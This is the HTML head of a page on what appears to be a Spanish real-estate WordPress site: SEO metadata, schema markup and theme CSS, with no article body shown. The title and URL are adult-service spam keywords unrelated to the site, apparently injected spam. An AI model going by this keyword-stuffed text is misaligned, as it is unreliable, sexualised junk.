

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maihome.house/tantric-massage-bergen-older-women-escorts-granny-scat-escort-fredrikstad
body_size: 47558
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tantric massage bergen older women escorts | granny scat escort fredrikstad - Maihome</title>
	<meta name="description" content="Mai Dream Mai Home. La casa de tus sueños" />
	<link rel="canonical" href="https://maihome.house/tantric-massage-bergen-older-women-escorts-granny-scat-escort-fredrikstad" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tantric massage bergen older women escorts | granny scat escort fredrikstad - Maihome" />
	<meta property="og:description" content="Mai Dream Mai Home. La casa de tus sueños" />
	<meta property="og:url" content="https://maihome.house/tantric-massage-bergen-older-women-escorts-granny-scat-escort-fredrikstad" />
	<meta property="og:site_name" content="Maihome" />
	<meta property="article:published_time" content="2022-11-21T14:02:51+00:00" />
	<meta property="article:modified_time" content="2022-12-22T14:02:51+00:00" />
	<meta name="author" content="adminmaihome" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="adminmaihome" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="31 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://maihome.house/tantric-massage-bergen-older-women-escorts-granny-scat-escort-fredrikstad#article","isPartOf":{"@id":"https://maihome.house/tantric-massage-bergen-older-women-escorts-granny-scat-escort-fredrikstad"},"author":{"name":"adminmaihome","@id":"https://maihome.house/#/schema/person/368dadd086148215079ba3d66ea2a49b"},"headline":"Tantric massage bergen older women escorts | granny scat escort fredrikstad","datePublished":"2022-11-21T14:02:51+00:00","dateModified":"2022-12-22T14:02:51+00:00","mainEntityOfPage":{"@id":"https://maihome.house/tantric-massage-bergen-older-women-escorts-granny-scat-escort-fredrikstad"},"wordCount":6261,"publisher":{"@id":"https://maihome.house/#organization"},"articleSection":["Uncategorized"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://maihome.house/tantric-massage-bergen-older-women-escorts-granny-scat-escort-fredrikstad","url":"https://maihome.house/tantric-massage-bergen-older-women-escorts-granny-scat-escort-fredrikstad","name":"Tantric massage bergen older women escorts | granny scat escort fredrikstad - Maihome","isPartOf":{"@id":"https://maihome.house/#website"},"datePublished":"2022-11-21T14:02:51+00:00","dateModified":"2022-12-22T14:02:51+00:00","description":"Mai Dream Mai Home. La casa de tus sueños","breadcrumb":{"@id":"https://maihome.house/tantric-massage-bergen-older-women-escorts-granny-scat-escort-fredrikstad#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://maihome.house/tantric-massage-bergen-older-women-escorts-granny-scat-escort-fredrikstad"]}]},{"@type":"BreadcrumbList","@id":"https://maihome.house/tantric-massage-bergen-older-women-escorts-granny-scat-escort-fredrikstad#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://maihome.house/"},{"@type":"ListItem","position":2,"name":"Tantric massage bergen older women escorts | granny scat escort fredrikstad"}]},{"@type":"WebSite","@id":"https://maihome.house/#website","url":"https://maihome.house/","name":"Maihome","description":"Mai Home","publisher":{"@id":"https://maihome.house/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maihome.house/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://maihome.house/#organization","name":"Mai Home","url":"https://maihome.house/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://maihome.house/#/schema/logo/image/","url":"https://maihome.house/wp-content/uploads/2022/03/Logo-MaiHome-con-simbolo_negro_fondo-transparente.png","contentUrl":"https://maihome.house/wp-content/uploads/2022/03/Logo-MaiHome-con-simbolo_negro_fondo-transparente.png","width":1406,"height":1828,"caption":"Mai Home"},"image":{"@id":"https://maihome.house/#/schema/logo/image/"}},{"@type":"Person","@id":"https://maihome.house/#/schema/person/368dadd086148215079ba3d66ea2a49b","name":"adminmaihome","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://maihome.house/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22257f12986b03c7328b90dc070ced79ba249473230cc6764240fceaf8c87663?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22257f12986b03c7328b90dc070ced79ba249473230cc6764240fceaf8c87663?s=96&d=mm&r=g","caption":"adminmaihome"},"sameAs":["https://maihome.house"],"url":"https://maihome.house/author/adminmaihome"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maihome &raquo; Feed" href="https://maihome.house/feed" />
<link rel="alternate" type="application/rss+xml" title="Maihome &raquo; Feed de los comentarios" href="https://maihome.house/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Maihome &raquo; Comentario Tantric massage bergen older women escorts | granny scat escort fredrikstad del feed" href="https://maihome.house/tantric-massage-bergen-older-women-escorts-granny-scat-escort-fredrikstad/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maihome.house/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaihome.house%2Ftantric-massage-bergen-older-women-escorts-granny-scat-escort-fredrikstad" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maihome.house/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaihome.house%2Ftantric-massage-bergen-older-women-escorts-granny-scat-escort-fredrikstad&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.12.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://maihome.house/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.0.2' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:#000000;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:1.6em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:200px;}.astra-logo-svg{width:200px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:2rem;font-weight:600;line-height:1.25em;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;font-weight:600;line-height:1.2em;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:#000000;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#000000;background-color:#000000;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#000000;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#000000;background-color:#000000;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#000000;border-color:#000000;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#000000;}.entry-meta,.entry-meta *{line-height:1.45;color:#000000;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#000000;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#000000;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#000000;border-color:#000000;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#000000;}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#000000;}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#000000;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:#000000;background-color:#000000;border-radius:2px;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:#000000;background-color:#000000;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#000000;background-color:#000000;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1960px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1920px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{text-transform:capitalize;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive 